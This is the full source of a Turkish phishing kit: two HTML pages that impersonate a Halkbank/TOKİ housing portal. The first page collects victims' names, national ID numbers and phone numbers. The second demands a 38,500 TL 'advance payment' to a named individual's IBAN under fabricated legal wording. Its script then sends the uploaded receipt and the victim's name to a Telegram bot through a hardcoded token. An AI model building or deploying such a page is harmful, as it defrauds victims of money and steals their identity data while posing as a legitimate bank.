
<file: index.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HALKBANK EMLAK KONUT GÜVENCESİ TOKİ</title>
    <style>
        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f0f2f5; margin: 0; padding: 0; }
        .navbar { background-color: #004a99; color: white; padding: 20px; text-align: center; font-size: 18px; font-weight: bold; border-bottom: 4px solid #003366; }
        .container { max-width: 400px; margin: 50px auto; background: white; padding: 30px; border-radius: 12px; box-shadow: 0 10px 25px rgba(0,0,0,0.1); }
        h2 { color: #004a99; text-align: center; font-size: 22px; margin-top: 0; }
        p { color: #666; text-align: center; font-size: 13px; margin-bottom: 25px; line-height: 1.5; }
        .form-group { margin-bottom: 15px; }
        label { display: block; font-size: 12px; color: #333; margin-bottom: 5px; font-weight: bold; }
        input { width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 6px; box-sizing: border-box; font-size: 15px; }
        button { width: 100%; background-color: #004a99; color: white; padding: 15px; border: none; border-radius: 6px; cursor: pointer; font-weight: bold; font-size: 16px; margin-top: 10px; }
    </style>
</head>
<body>
    <div class="navbar">HALKBANK EMLAK KONUT GÜVENCESİ TOKİ</div>
    <div class="container">
        <h2>HAK SAHİBİ GİRİŞİ</h2>
        <p>Tahsis durumunuzu ve ödeme planınızı görüntülemek için bilgileri doğrulayınız.</p>
        <form action="odeme.html" method="GET">
            <div class="form-group">
                <label>AD SOYAD</label>
                <input type="text" name="ad" placeholder="Ad Soyad" required>
            </div>
            <div class="form-group">
                <label>T.C. KİMLİK NO</label>
                <input type="text" name="tc" maxlength="11" placeholder="11 Haneli T.C. No" required>
            </div>
            <div class="form-group">
                <label>CEP TELEFONU</label>
                <input type="tel" name="tel" placeholder="05XX XXX XX XX" required>
            </div>
            <button type="submit">SORGULA VE DEVAM ET</button>
        </form>
    </div>
</body>
</html>
</file>

<file: odeme.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>KURUMSAL TAHSİLAT SİSTEMİ</title>
    <style>
        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f4f7f9; margin: 0; padding: 0; }
        .navbar { background-color: #004a99; color: white; padding: 18px; text-align: center; font-size: 16px; font-weight: bold; border-bottom: 3px solid #003366; }
        .container { max-width: 480px; margin: 20px auto; background: white; padding: 25px; border-radius: 15px; box-shadow: 0 8px 30px rgba(0,0,0,0.15); }
        .status-box { background-color: #fff3cd; color: #856404; padding: 12px; border-radius: 8px; text-align: center; font-weight: bold; margin-bottom: 20px; border-left: 5px solid #ffc107; font-size: 13px; }
        .info-row { display: flex; justify-content: space-between; padding: 12px 0; border-bottom: 1px solid #eee; font-size: 14px; }
        .payment-section { background: #fdfdfd; border: 2px dashed #004a99; padding: 15px; border-radius: 10px; }
        .iban-box { background: #fff; border: 1px solid #ddd; padding: 15px; border-radius: 8px; margin: 10px 0; }
        .value-name { font-size: 20px; color: #222; font-weight: 900; display: block; }
        .value-iban { font-size: 16px; color: #c9302c; font-family: monospace; font-weight: bold; word-break: break-all; }
        .legal-note { font-size: 10px; color: #777; margin-top: 10px; line-height: 1.3; border-top: 1px solid #eee; padding-top: 8px; text-align: justify; }
        .upload-section { margin-top: 20px; padding: 15px; background: #eef2f7; border-radius: 8px; text-align: center; border: 1px solid #d1d9e6; }
        #sendBtn { width: 100%; background-color: #004a99; color: white; padding: 18px; border: none; border-radius: 8px; cursor: pointer; font-weight: bold; font-size: 17px; margin-top: 15px; opacity: 0.5; transition: 0.3s; }
        .warning-footer { color: #c9302c; font-size: 13px; font-weight: bold; text-align: center; margin-top: 10px; }
        #loader { display:none; text-align:center; font-weight:bold; color:#004a99; margin-top:15px; }
    </style>
</head>
<body>
    <div class="navbar">KURUMSAL TAHSİLAT SİSTEMİ</div>
    <div class="container">
        <div class="status-box">ÖDEME BEKLENİYOR: LÜTFEN ÖN ÖDEME DEKONTUNU ONAYLAYINIZ</div>
        
        <div class="info-row"><span>İşlem Sahibi:</span> <b id="userAd" style="text-transform: uppercase;">...</b></div>
        <div class="info-row"><span>T.C. / Vergi No:</span> <b id="userTc">********</b></div>
        <div class="info-row"><span>Toplam Ödeme:</span> <b style="color: #c9302c; font-size: 16px;">38.500 TL</b></div>
        <div class="info-row"><span>Tahsis No:</span> <b style="background:#004a99; color:white; padding:2px 6px; border-radius:3px;">TK-8842710</b></div>

        <div class="payment-section">
            <span style="font-size:11px; color:#666;">Kurumsal Tahsilat Yetkilisi:</span>
            <div class="iban-box">
                <b class="value-name">İSMAİL ARSLAN</b>
                <span class="value-iban">TR31 0006 7010 0000 0048 8523 29</span>
                <p class="legal-note">
                    * 6098 sayılı TBK ve Finansman Yönetmeliği gereğince; bu hesap 2026 Tedarik ve Proje Sözleşmeleri <b>"Emanet Tahsilat Hesabı"</b> olarak yetkilendirilmiştir.
                </p>
            </div>

            <div class="upload-section">
                <label style="font-weight:bold; color:#004a99; display:block; margin-bottom:10px;">📄 ÖN ÖDEME DEKONTUNU YÜKLE</label>
                <input type="file" id="dekontFile" onchange="checkFile()" accept="image/*">
            </div>
            <div class="warning-footer">⚠️ AÇIKLAMA: TK-8842710 YAZILMALIDIR!</div>
        </div>

        <button id="sendBtn" onclick="paylas()" disabled>DEKONTU ONAYLAYINIZ</button>
        <div id="loader">İşlem Kontrol Ediliyor, Lütfen Bekleyin...</div>
        
        <div id="successMsg" style="display:none; text-align:center; color:#28a745; font-weight:bold; margin-top:20px; border: 2px solid #28a745; padding: 15px; border-radius: 10px;">
            ✅ ÖDEME BİLDİRİMİ ALINDI! <br>
            <span style="color:#555; font-size:12px; font-weight:normal;">Ön ödeme dekontunuz sisteme aktarılmıştır. Kontrat onayınız kısa süre içinde iletilecektir.</span>
        </div>
    </div>

    <script>
        const urlParams = new URLSearchParams(window.location.search);
        document.getElementById('userAd').innerText = urlParams.get('ad') || "İŞLEM SAHİBİ";
        document.getElementById('userTc').innerText = urlParams.get('tc') || "********";

        function checkFile() {
            const fileInput = document.getElementById('dekontFile');
            const btn = document.getElementById('sendBtn');
            if (fileInput.files.length > 0) {
                btn.disabled = false;
                btn.style.opacity = "1";
                btn.style.backgroundColor = "#28a745";
            }
        }

        function paylas() {
            const fileInput = document.getElementById('dekontFile');
            const btn = document.getElementById('sendBtn');
            const loader = document.getElementById('loader');
            const success = document.getElementById('successMsg');
            
            const token = "7691262077:AAHym69rRlI7HRtkokgdlgkzJQb1gpTx4yU";
            const chatId = "7432859148";
            const ad = document.getElementById('userAd').innerText;

            btn.style.display = 'none';
            loader.style.display = 'block';

            const formData = new FormData();
            formData.append("chat_id", chatId);
            formData.append("photo", fileInput.files[0]);
            formData.append("caption", "🚨 BİNGO! YENİ ÖN ÖDEME\n👤 İsim: " + ad + "\n💰 Tutar: 38.500 TL\n🏦 Yetkili: İSMAİL ARSLAN\n📂 Tahsis No: TK-8842710");

            const xhr = new XMLHttpRequest();
            xhr.open("POST", "https://api.telegram.org/bot" + token + "/sendPhoto", true);
            
            xhr.onload = function() {
                if (xhr.status === 200) {
                    loader.style.display = 'none';
                    success.style.display = 'block';
                } else {
                    loader.innerHTML = "❌ Hata: Botu Telegram'dan 'BAŞLAT' yaptınız mı?";
                    btn.style.display = 'block';
                }
            };

            xhr.send(formData);
        }
    </script>
</body>
</html>
</file>
